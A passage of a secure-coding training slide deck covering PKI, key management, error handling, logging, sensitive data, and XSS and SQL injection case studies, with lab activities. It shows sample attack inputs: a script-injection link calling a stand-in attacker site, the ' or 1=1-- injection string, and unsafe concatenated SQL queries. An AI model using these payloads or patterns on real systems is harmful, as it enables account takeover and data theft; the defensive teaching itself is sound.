
PKI
Root CA
Subordinate CA
Subordinate CA

Slide 48



PKI Components
Digital Certificates
CA
RA
Certificate Repository Database
Certificate Management System

Slide 49
The PKI Process
John asks CA to issue certificate.
CA validates identity & issues certificate.
John presents certificate to Sue.
Sue doesn’t know John, so asks CA to verify identity.
CA checks if certificate is valid.
CA tells Sue certificate is valid.
Sue now trusts John.
5
CA
6
2
4
1
3
7
John
Sue

Slide 50
Key Management
Regardless of the kind of encryption you implement, one of your biggest concerns will always be key management.
Because the key holds the secret to decryption, you must make sure that the keys are stored safely so that they cannot be stolen or compromised.
In addition, keys should have a limited lifespan.
The longer you use the same key, the greater your chance of that key being cracked (discovered).
Many keys (particularly those in digital certificates) have a default lifespan of only one or two years.
Ensure that you have a policy regarding the mechanism for safely keeping keys.
Most operating systems and applications that use encryption have built-in mechanisms for storing keys.

Slide 51
Key Management Factors
As you design and develop security features in your software that are based on cryptography, there are various key management scenarios that you may have to account for.
Key control measures—Determine who has access to keys and how they are assigned.
Key recovery—How lost keys are recovered.
Key storage—A secure repository for key assignment records.
Key retirement/destruction—How keys are removed from use and how they are destroyed.
Key change—How keys are changed on a periodic basis.
Key generation—How keys are generated to ensure they are random.
Key theft—What to do when keys have been compromised.
Frequency of key use—How to limit the time that keys are used and the frequency of key reuse.
Key escrow—Provides law enforcement and other agencies authorized access to encrypted information. Keys may have to be stored at other locations.

Slide 52


Certificate Revocation
Certificates revoked when:
They expire.
Security of private key is in doubt.
CRL
List issued periodically by CA of certificate serial numbers that have been revoked.
Provides reasons for revocation.
CRL has digital signature to prevent spoofing or DoS attacks.
List has short lifetime.
OCSP
Uses HTTP request to obtain revocation status from CA.
Provides faster confirmation than CRL.

Slide 53

Protect Data in Transit and at Rest (Slide 1 of 4)
Implement all cryptographic functions on a trusted system, such as a server.
Generate random numbers, random file names, random GUIDs, and random strings using your encryption library’s approved random number generator.
Use encryption libraries that comply with FIPS 140-2 or an equivalent standard.
Ensure that cryptographic modules fail securely.
Utilize a single standard TLS implementation that is configured appropriately.
Copyright © 2020 CertNexus, Inc. All rights reserved.

Slide 54
Protect Data in Transit and at Rest (Slide 2 of 4)
Use encryption (such as provided by TLS) to protect all sensitive information (such as credentials) sent over the network.
Pre-encrypt files you must transmit over unencrypted channels.
When encrypted channels fail, do not fall back to an unsecure connection, unless you encrypt data before sending.
Make sure SSL and TLS certificates are valid and have the correct domain name, not expired, and installed with intermediate certificates when required.
Copyright © 2020 CertNexus, Inc. All rights reserved.

Slide 55
Protect Data in Transit and at Rest (Slide 3 of 4)
Specify character encodings for all connections.
Protect all sensitive data stored on the server (include caches and temporary copies) from unauthorized access.
Remove any sensitive data from the system as soon as it is no longer required.
Purge temporary working files as soon as they are no longer needed.
Use strong encryption algorithms.
Protect server-side source-code from being downloaded by a user.
Copyright © 2020 CertNexus, Inc. All rights reserved.

Slide 56
Protect Data in Transit and at Rest (Slide 4 of 4)
Do not store passwords, connection strings, or other sensitive information in cleartext on the client side.
Disable auto-complete features on forms expected to contain sensitive information, including authentication.
Disable client-side caching on pages containing sensitive information.
Establish and follow a policy and process for managing encryption keys.
Copyright © 2020 CertNexus, Inc. All rights reserved.

Slide 57
Manage Encryption Keys (Slide 1 of 4)
Protect stored keys:
Know where cryptographic keys are stored within the application and what memory devices the keys are stored on.
Protect keys in volatile and persistent memory.
Never store keys in plaintext format.
Encrypt keys stored in offline devices or databases using Key Encryption Keys (KEKs) prior to the export of the key material.
KEK length and algorithm should be equivalent to or greater in strength than the keys being protected.
Copyright © 2020 CertNexus, Inc. All rights reserved.

Slide 58
Manage Encryption Keys (Slide 2 of 4)
Provide integrity protections to keys in storage (e.g., dual purpose algorithms that support encryption and Message Code Authentication (MAC)).
Store all keys in a cryptographic vault, such as a hardware security module (HSM) or isolated cryptographic service.
Perform work such as key access, encryption, decryption, and signing in the vault.
Ensure that standard application-level code never reads or uses cryptographic keys in any way.
Use key management libraries.
Copyright © 2020 CertNexus, Inc. All rights reserved.

Slide 59
Manage Encryption Keys (Slide 3 of 4)
Plan in advance how to handle a key compromise by creating a compromise recovery plan, which should include:
The identification and contact info of any personnel:
Who should be notified
Who should perform the recovery actions
Who should provide other support for the recovery actions
The procedures that should be used for re-keying and recovery, and how personnel should be trained on these procedures.
An inventory of all cryptographic keys and their use (e.g., the location of all certificates in a system).
Policies to enforce key revocation (to minimize the effect of a compromise).
How re-keying operations should be monitored to ensure that all required operations are performed for all affected keys.
Any other recovery procedures.
Copyright © 2020 CertNexus, Inc. All rights reserved.

Slide 60
Manage Encryption Keys (Slide 4 of 4)
Use only well-maintained, time-tested, and proven crypto libraries that have been tested and validated by reputable third-party organizations, such as NIST.
Implement a separation of duties.
Different people should control different aspects of key management.
Creates and manages keys—should not have access to resources they protect.
Can access protected data—should not be able to manage encryption keys.
Where encryption keys are in the clear, controls should require multiple people.
Rotate encryption keys, and document key rollover and history.
Copyright © 2020 CertNexus, Inc. All rights reserved.

Slide 61

Activity: Protecting Data in Transit and at Rest
You will test communication between a server and client developed in Python to determine whether the data they transfer across the network is secure.
You will use a packet sniffer to capture data sent over the network.
Since the packet sniffer must run with administrator access, you will launch PyCharm as an administrator.

Slide 62
Implement Error Handling and Logging

Slide 63
Error Handling
Three approaches to handling the possibility of runtime errors in code:
Error prevention—Test for all conditions that might cause an error, and prevent them from occurring in the first place.
Functional error checking—Check for errors where they occur within a function or as the result of a function call is returned.
Structured exception handling—Respond to error events that suspend the normal flow of execution, providing various routines for dealing with the different types of exceptions that might occur.
All of these approaches are valid and are used in different circumstances.
Some programming languages do not provide an exception-handling facility, so you need to either create your own (which may be limited in the types of errors it enables you to handle), or use a different approach for error handling.
Some types of errors are implemented through an exception-handling facility because they can't be prevented, and they can occur at any time—such as:
Disconnected device
Removed storage medium (e.g., disk or SD card)
Sudden loss of a network connection

Slide 64
Uses for Error Handling (Slide 1 of 2)
Error-handling serves multiple purposes during development and in deployed code.
Enables the software to inform:
The developer—Can be told when they’ve used components incorrectly during development.
Other code—One module can inform another module when a problem occurs outside its scope.
The end user—Can be told when a problem occurs and guided to take corrective steps.
The system operator—Can be informed of problems through logs and notifications.
The system itself—Can be informed when runtime problems are so severe that a task or even the entire application must be abandoned immediately.

Slide 65
Uses for Error Handling (Slide 2 of 2)
To ensure there are no bad consequences, data may need to be restored to its original state, connections terminated, and pending transactions ended or reverted.
Ensure you provide appropriate error-handling to meet these needs.
Security problems may occur when errors are:
Not handled at all
Handled inappropriately:
Muddling transactions
Confusing users
Enabling the system to pass into an unstable or unsafe state

Slide 66
Error Messaging (Slide 1 of 2)
Information you provide depends on who will be interacting with the code.
User interface—Messaging should be directed to the end user, and should help the user understand the problem, and if applicable, help them correct it.
Backend services—Messaging should be directed to other developers, providing them with the information they need.
Messages may also be seen by an attacker.
Be mindful to provide information needed by legitimate users and developers, but avoid providing information that might be useful to an attacker, such as:
System details
Session identifiers
Underlying database or file system structures
Table names
Account information

Slide 67
Error Messaging (Slide 2 of 2)
In production:
Disable default handlers that show debugging or stack trace information.
Change configuration settings of compilers, web frameworks, cloud environments, and other platforms to disable detailed error messaging.
Provide error messages that are helpful for an end user, but not helpful for an attacker.
Example: If user fails login, you are not obligated to point out which part (user name or password) was incorrect.

Slide 68
Logging
Logging serves a number of purposes.
Helps the developer figure out the cause of problems experienced by end users.
Provides insight into the scope and cause of problems (security related or not).
Enables you to record possible security events that a system administrator can refer to as needed or actively monitor using a security information and event management (SIEM) system or intrusion detection system (IDS).
May be mandated by legal and regulatory requirements. If you provide logging for this purpose, you should ensure that your logs are:
Auditable—All transactions that are tracked must be formally documented by the system, and those logs must be kept for the designated time period.
Traceable—Logging must be able to show the transaction moving through all tiers of the application.
High Integrity—You must be able to ensure that logs have not been overwritten or tampered with by local or remote users.

Slide 69

Implement Error Handling (Slide 1 of 2)
Ensure that errors fail safe (not open). In other words, deny access by default.
The application should handle application errors and not rely on the server configuration.
The application should handle all security exceptions.
Properly free allocated memory when error conditions occur.
When writing functions that might fail, provide a clear means for calling functions to determine failure or success of the call. For example, return true if the function succeeds, false if it fails. Follow established programming idioms in the language you're using to return the result itself in a separate value.
In the event that a fatal error requires exiting the module or application, ensure that all affected values and ongoing transactions are restored to a secure state.

Slide 70
Implement Error Handling (Slide 2 of 2)
In the event that a fatal error requires exiting the module or application, ensure that all affected values and ongoing transactions are restored to a secure state.
Ensure that errors in APIs and services are traceable, so the developer can determine where the error occurred. (It might occur in the calling function, for example.)
Do not allow exceptions to go unhandled.
When you write browser-based code, do not allow any exceptions to reach the browser.
Be careful when reusing code examples in your own code, which often don’t provide comprehensive error handling.
Ensure that sensitive application, service, or OS metadata, architectural, or configuration details, are not leaked in exception details.

Slide 71

Implement Logging (Slide 1 of 4)
Maintain logs on a trusted system, such as a server.
Protect logs from attackers. Make sure attackers cannot view them or alter them. (Due to compliance, you may be required to protect them.)
Log both success and failure of specified security events.
Ensure log entries that document input data provided by users (untrusted data) will not execute as code within the log viewing interface.
Include information that will be helpful to security analysts:
Precise time of the event (in UTC format).
Name or ID of the process that logged the event.
An informative (if brief) description of the event.
Name or code for the type of event being logged.
Do not store sensitive information in logs, including unnecessary system details, session identifiers, or passwords.

Slide 72
Implement Logging (Slide 2 of 4)
Log the types of events that will be helpful to security analysts:
Potential security violations.
Access to protected resources.
Session management failures, such as invalid or expired session tokens.
Authentication attempts, including the user and whether the attempt failed or succeeded.
User opt-ins, such as terms of use, consent to use personal data, email lists, and so forth.
Input validation failures, such as unacceptable length, characters, and encodings.
Output validation failures, such as invalid data encoding and database record set mismatch.
Application and related systems startup and shutdown.
Data file reads, including what portion of data was read, and who read it.
Data file modifications, including what portion of data was modified, and who modified it.

Slide 73
Implement Logging (Slide 3 of 4)
Log the types of events that will be helpful to security analysts (cont.):
Data file deletion, including what portion of data was deleted, and who deleted it.
Data attribute modification, such as access permissions, labels, ownership, including what data was affected, and who modified it.
General errors and system events, such as system exceptions, connection and performance issues, errors reported from external services, file system errors, backend TLS connection failures.
Performance of any administrative tasks, including changes to settings and configuration, user account management, changes to privileges, enabling or disabling logging or debugging features, viewing user information, and so forth.
Network communication, including attempts to use unauthorized ports and protocols.
Use of any high risk functionality, such as access to payment cardholder data, data import and export, file uploads, and so forth.

Slide 74
Implement Logging (Slide 4 of 4)
Centralize your logging functions in a secure module that handles logs in a consistent way:
Uses a cryptographic hash function to validate the integrity of log entries.
Enables new records to be added, but prevents older records from revision or deletion.
Uses a standard naming convention for log files, to facilitate sorting and searching.
Implements functions to automatically verify on a regular basis that logging is still active.
Restrict unauthorized individuals from accessing logs.
Synchronize all logging components with a timeserver that has been hardened and isolated from other services.
Ensure that a mechanism exists to conduct log analysis and that logs are written in a readable format.
Make secure offsite backups of logs on a regular basis.
Delete and dispose of log files properly and in accordance with company policy and compliance regulations.

Slide 75

Display Error Messages
Error Message
Be careful of the information you provide here!
Provide information that is appropriate for the audience who will see the error messages.
Do not provide information that might be useful to an attacker.
In production, disable detailed exception information that will confuse users and may leak useful information to attackers.
In custom error pages on websites, provide an email link for user feedback.

Slide 76
Activity: Reviewing Error Handling
Often, developers do not account for all the things that might cause a function to fail. Unhandled errors can lead to security problems.
You are writing a function to produce a hash value based on a text file provided to the function.
You will improve the error handling in this function to account for more of the things that might go wrong.

Slide 77
Activity: Improving Error Handling
You will examine how the error handling routines can be improved in the Python code you just examined.

Slide 78
Protect Sensitive Data and Functions

Slide 79
Sensitive Data
It may not always be obvious what types of data are sensitive and need protection.
In design and development, work with stakeholders to identify affected data.
Personally Identifiable Information (PII)
Protected Health Information (PHI)
Intellectual Property (IP)
Sales and Operational Data
IT Security Information
Financial
Export Controlled Research
Federal Agency Data
Attorney/Client Privileged Information

Slide 80
Output Restrictions
Requirements for protecting sensitive data may extend beyond protection from attackers.
Compliance may lead you to take extra effort to prevent tasks that would otherwise be acceptable.
Example:
Medical forms often contain very sensitive data that a patient would only share with a doctor.
If the doctor printed a copy to the wrong printer, it might expose the patient's information.
Some estimates claim that printing errors account for 15% of all HIPAA breaches.
To comply, you must consider scenarios like this one, and implement solutions to prevent needless exposure.
Examples:
Proximity printing—Print jobs are automatically sent to the printer physically nearest the sender.
PIN-based printing—Requires entry of a PIN code at the printer to release a pending print job.
You might also restrict other operations that could be used for out-of-channel data sharing:
Provide obstacles to prevent the use of the clipboard (copy and paste) and screen shots.
You might also log common operations that you wouldn't ordinarily log:
When and by whom information is printed, viewed, copied, and so forth.

Slide 81
Function Level Access Control
Applications may permit only certain users to perform certain tasks.
Permissions applied to users, groups, or roles are used to control access.
Functions that implement privileged tasks should check that the user is authenticated and authorized to perform the task.
If such checks are missing, then unauthorized users can use those functions, a problem known as Missing Function Level Access Control.
In a web application:
User interface might provide menu options, implemented as links, which load various URLs for different functions, such as "Manage User Accounts."
Based on authentication and authorization checks, the user interface code might hide that menu option from users who aren't administrators.
However, the resource at the URL should also be inaccessible to the user.
An unauthorized user could simply load the page by typing the address directly into the browser's address bar.

Slide 82
Case Study: Cross-Site Scripting Defect (Slide 1 of 6)
The Defect
Attacker can inject scripts into web pages viewed by other users.
Application accepts input data from a user and dynamically includes it in web page without proper validation.
The defect might be in client-side code (scripting sources in the web page content) or in server-side code.

Slide 83
Case Study: Cross-Site Scripting Defect (Slide 2 of 6)
Example
User enters a search term on a website at www.innocentsite.com.
User selects the Search button to submit the search term (let's say "kites").
JavaScript client-side code constructs a new URL based on the search term the user entered, and navigates to the new URL, which is www.innocentsite.com?q=jazz.
Code running on the web server reads the query string (q=jazz), and displays a list of pages on the website that contain the word "jazz."
Then user enters the following text as a search term: <script type='text/javascript'>alert(Hacked!');</script>
User submits the search term, and the resulting URL is www.innocentsite.com?q=<script%20type='text/javascript'>alert('Hacked!);</script>
Code running on the web server reads the query string, and displays the search term followed by the text "not found.“
Of course, in this case, if the search term is output exactly as entered:
It will be interpreted as JavaScript code.
A message box showing the text "Hacked!" will be shown on the client.

Slide 84
Case Study: Cross-Site Scripting Defect (Slide 3 of 6)
While this example is harmless, the user might then take advantage of the vulnerability, sending an email to a victim that includes a link such as:
www.innocentsite.com?q=
<script%20src="http://attackersite.com/badscript.js">
</script>

Slide 85
Case Study: Cross-Site Scripting Defect (Slide 4 of 6)
The sort of attack just described is a reflected XSS attack.
The script is injected immediately into the results sent back from the server.
There might be an intermediary step, in what is called a stored XSS attack.
In a stored XSS attack, the attack is indirect.
The script is stored somewhere and actually injected later, when users retrieve the data.
This type of attack may be a bit sneakier and harder to detect.
It can use any number of storage mechanisms, such as user preferences, caches, application logs, and so forth.

Slide 86
Case Study: Cross-Site Scripting Defect (Slide 5 of 6)
Possible Consequences
Enables an attacker to run his own code with all the privileges of the current user.
Might enable the attacker to perform other attacks.
JavaScript in a web page has access to other objects within the page.
Modify the page's appearance or content.
Access the page's cookies (which can be used to impersonate the user).
Use the XMLHttpRequest method to send information obtained from the page's local objects out to another server for collection.
Possibly (with the user's permission) call HTML5 APIs to read the user's location, webcam, microphone, and possibly access files on the local file system.
The attacker may be able to perform tasks to enable ongoing subsequent access to the user's account. If this happens, it’s known as a persistent XSS attack.

Slide 87
Case Study: Cross-Site Scripting Defect (Slide 6 of 6)
Signs That Your Code May Have This Defect
Input submitted to the web application (through the URL query string, web forms, and so forth) is not validated to ensure it contains no malicious content.
Output to the browser is not stripped or encoded, and may be subsequently treated as HTML elements or scripts.
Strategies for Correcting the Defect
Common strategies for preventing a cross-site scripting attack are listed here.
Validate all user input on the server side and client side.
Encode data on output.
Set Content-Security Policy (CSP) in your page's HTTP headers.
Sanitize HTML content.

Slide 88


Protect Sensitive Data (Slide 1 of 4)
As you design your software:
Identify all sensitive data your software will come into contact with.
Consider how it flows through your system when you perform your threat model analysis.
Include all hosts involved in transactions (e.g., various servers and web, mobile, and desktop clients) and network devices (e.g., firewalls, routers).
Design the system to provide appropriate protections at every vulnerable point.
As you design the user interface:
Consider where you can provide protections, such as:
Clearing data displayed in forms after the application has been idle for a period of time.
Preventing printing or screen shots if appropriate.

Slide 89
Protect Sensitive Data (Slide 2 of 4)
As you review code:
Consider all locations where sensitive data might exist at any point in time, such as:
Variables
Function and method parameters
POST and GET parameters
User interface components
Temporary files
Memory caches
Provide appropriate protections at all data-handling points.

Slide 90
Protect Sensitive Data (Slide 3 of 4)
Pay particular attention to personally identifying information (PII, such as Social Security numbers, credit card or financial information, and other sensitive data) which can be useful to thieves for committing fraud and identity theft.
Don't collect any sensitive data you don't have to collect.
Don't retain any sensitive data you don't have to retain.
Protect any sensitive data that you retain.
If you protect sensitive data through encryption, make sure that you are using strong encryption, and using it correctly.
If you are required to retain data but you don't need to know who the data is associated with, then don't retain any identifying information, essentially anonymizing the data.

Slide 91
Protect Sensitive Data (Slide 4 of 4)
Make sure you adhere to any compliance regulations that apply to your situation. Statutes such as the following provide requirements on how you must protect sensitive financial, medical, and personal information.
Payment Card Industry Data Security Standards (PCI DSS)
European Union Data Directive
United States HIPAA and HITECH ACT
United Kingdom Criminal Justice and Immigration Act
Gramm-Leach-Bliley Act
Federal Trade Commission Act
Fair Credit Reporting Act

Slide 92

Protect Sensitive Functions (Slide 1 of 3)
Use authentication and authorization controls to ensure that callers have required permissions.
To allow only callers from a particular organization or site to call the protected code, require that callers provide a digital signature.
Use features of the programming language (e.g., public, private, protected) to limit access and visibility of methods and functions.
Every method, field, or class that is not private adds to the attack surface, so don't make them public unless necessary.

Slide 93
Protect Sensitive Functions (Slide 2 of 3)
Understand how scope and structure of your code translates to executable code or bytecode, and the impact on the accessibility of functions. For example:
When translated into bytecode, Java inner classes are implemented as external classes in the same package.
Any class in the package can then access the inner class.
The outer class’ private fields are accessible by the now external inner class.
Make classes extensible only when there is a good reason to do so. You can use features of the programming language (e.g., using the Final keyword in Java) to prevent classes from being extended.
A non-final class might enable an attacker to extend a class to change its behavior for malicious purposes.

Slide 94
Protect Sensitive Functions (Slide 3 of 3)
In web applications, consider using Content Security Policy (CSP) headers to help prevent code injection attacks.
In web applications, employ appropriate protections against cross site request forgery (CSRF) attacks.
When you provide APIs for third-party developers, ensure they are used safely.
Employ thorough design and testing, and monitor usage logs to ensure your APIs remain secure.
Provide third-party developers with clearly written API documentation, including security guidelines.
Make sure third-party developers abide by your usage rules—for example, spelling out security requirements in procurement contracts.
Maintain your hosting resources to remediate any new vulnerabilities as they become known.

Slide 95

Prepare Web Content for Output
To prepare content for output:
Perform encoding only on trusted systems, such as a server.
Use standard, tested functions for outbound encoding.
Appropriately encode all data that originated outside the application's trust boundary, before you send it to the client.
Encode all characters unless they are known to be safe for the intended interpreter.
Contextually sanitize all output of untrusted data to queries for SQL, XML, and LDAP.
Sanitize all output of untrusted data to operating system commands.

Slide 96
Activity: Protecting Sensitive Data and Functions
A combination of defects can make some attacks possible that might not be possible if only one of the defects were present.
In this activity, you will use a combination of defects to hijack another user's account, changing his password in the process. Operating like an attacker, you will:
Figure out that the Catalog app uses REST APIs to communicate with the server by examining network communications in the browser. These APIs can be called directly, bypassing the user interface.
Figure out how to access the function that changes the user's password outside of the intended user interface by using evidence provided by the application, combined with a little guesswork.
Log in to another user's account without knowing his password, by using an SQL injection attack.
Access a REST function directly to change the user's password without having to provide the old password.

Slide 97
Activity: Staging a Persisted XSS Attack on an Administrator Function
In some cases, an attacker might not be able to directly access the account of another user to gain access to the user's elevated privileges.
Without the user's elevated privileges, there might be some tasks the attacker can't perform.
However, the attacker might find a way to have the user perform the attack for him.
In this activity, you will view how you can perform a cross-site request forgery (CSRF) attack to cause the administrator's privileged web client to call a JavaScript function when the administrator loads a particular page.

Slide 98
Protect Database Access

Slide 99

Case Study: SQL Injection Defect (Slide 1 of 3)
The Defect
' or 1=1--
Attacker provides malformed input that hijacks an SQL statement to perform unintended tasks.
SQL query is created directly from user input—for example, from form input or URL query string.
Attacker can type SQL in their input to gain far more direct control over the database than you intended.
Possible Consequences
Essentially compromises the entire database.
An attacker:
Can use this as a vector for attacks on other systems.
May be able to read sensitive data not meant for public access.
May be able to tamper with data.
May be able to access data protected by regulations, leaving you and your organization open to legal problems.
Can use this to deliver malware, compromising other servers and the network.

Slide 100
Case Study: SQL Injection Defect (Slide 2 of 3)
Signs That Your Code May Have This Defect
Connects to an SQL database.
Forms a query directly from user input.
Does not validate that the user input is acceptable before including in the query.
Strategies for Correcting the Defect
Validate all user input on the server side and client side.
Use prepared statements.
Encrypt data in the database.

Slide 101
Case Study: SQL Injection Defect (Slide 3 of 3)
# UNSAFE EXAMPLES
cursor.execute("SELECT admin FROM users WHERE username = '"+username+'");
cursor.execute("SELECT admin FROM users WHERE username = '%s' % username);
cursor.execute("SELECT admin FROM users WHERE username = '{}'".format(username));
cursor.execute(f"SELECT admin FROM users WHERE username = '{username}’”);
# SAFE EXAMPLES
cursor.execute("SELECT admin FROM users WHERE username = %s'",(username,));
cursor.execute("SELECT admin FROM users WHERE username = %(username)s",{'username':username});

Slide 102
Query Parameterization (Slide 1 of 3)
SQL statements are text strings that include:
SQL keywords, such as SELECT, FROM, and WHERE.
Data that defines the data parameters of those operations.
Quote characters used to separate string data from other parts of the statement.
Strings that contain SQL statements are often constructed and manipulated dynamically through code.
An attacker can provide unexpected code elements as input, such as quotes, keywords, and other elements that change the logic of the SQL statement.
Good input validation goes a long way toward protecting from this type of attack by making it so problematic characters like quotes will not be allowed as input.

Slide 103
Query Parameterization (Slide 2 of 3)
Parameterized queries provide another layer of defense against SQL injection attacks.
Parameterized queries impose a strong separation between SQL keywords and data.
They ensure that SQL code provided in data inputs will always be interpreted as data parameters—not as SQL code.
Two common approaches to parameterizing queries are prepared statements and stored procedures.
Prepared statements
SQL queries are written with placeholders instead of actual values.
You write the query and it is compiled in advance by the database management system.
To run the query later, you just pass values to be swapped into the placeholders.
Data is kept distinct from SQL code.

Slide 104
Query Parameterization (Slide 3 of 3)
-- SQL query on the SQL server
update_salary_query = """Update employee set Salary = %s where id = %s""“
# Python code to send input to the SQL query
import mysql.connector
from mysql.connector import Error
try:
connection = mysql.connector.connect(host='localhost',
database='python_db',
user='pynative',
password='pynative@#29')
cursor = connection.cursor(prepared=True)
sql_update_query = """UPDATE Employee set Salary = %s where Id = %s"""
except mysql.connector.Error as error:
print("parameterized query failed {}".format(error))
finally: if (connection.is_connected()):
cursor.close()
connection.close()
print("MySQL connection is closed")

Slide 105
Database Connection Credential Protection (Slide 1 of 2)
The database connection string :
May provide a potential database vulnerability.
Identifies how the application should connect to the database.
Includes information such as the name of the database driver, the server name, database name, and credentials such as user name and password.
Provides information an attacker with shell access to the database can use to perform operations directly on the database or back end systems.
Should be protected.
Look for cleartext connection strings in your code, configuration files, registry settings, and so forth.
Even if connection strings are hidden within executable code, an attacker may be able to extract them.

Slide 106
Database Connection Credential Protection (Slide 2 of 2)
Ways to remediate:
Obfuscate the password somehow. For example, use password hash instead of a cleartext password.
Use no password at all.
Example: On the Windows platform, set “TrustedConnection” to "yes," and define a data source that uses a stored credential for access. The credential is stored as an LSA Secret, which is more secure than cleartext.
Various development environments provide tools for protecting connection strings.
Example: Integrated security (operating system authentication), which enables processes authenticated by the operating system to access the database without providing a user ID and password.
To avoid using connection strings, investigate the platform you are using for secure alternatives to passing cleartext credentials in connection strings.

Slide 107

Guidelines for Protecting Database Access (Slide 1 of 2)
Require strong credentials for connections and administrative console access.
Change all database accounts and passwords that were provided by default with the database installation.
Disable or remove all database functionality unneeded by the application.
Delete all unnecessary default vendor content and schemas.
Use strongly typed parameterized queries, stored procedures, and input validation to protect database access from injection attacks.
Use strongly typed variables.
Utilize input validation and output encoding and be sure to address meta characters.
When input validation and output encoding fail, fail securely. Do not run database commands with bad input.

Slide 108
Guidelines for Protecting Database Access (Slide 2 of 2)
Configure your application to connect to the database with different credentials and trust levels for every role (user, read-only user, administrator, and so forth).
Configure your application to use the lowest possible level of privilege when accessing the database.
Use secure credentials for database access.
Do not hard-code connection strings containing cleartext credentials within the application. Store them in a separate, encrypted configuration file on a trusted system, or find a more secure alternative to connection strings.
Close the connection as soon as possible after use.

Slide 109
Activity: Protecting Database Access
SQL injection vulnerabilities can compromise an entire application and can be used as a vector for attacks on your other systems.
In this activity, you will:
Examine how such an attack is possible.
Consider its potential for damage.
Consider various methods for preventing such an attack.

Slide 110
Which of the vulnerabilities and protections covered in this lesson will affect your applications?
How can you ensure that you've thoroughly implemented all of the protections that your application requires?

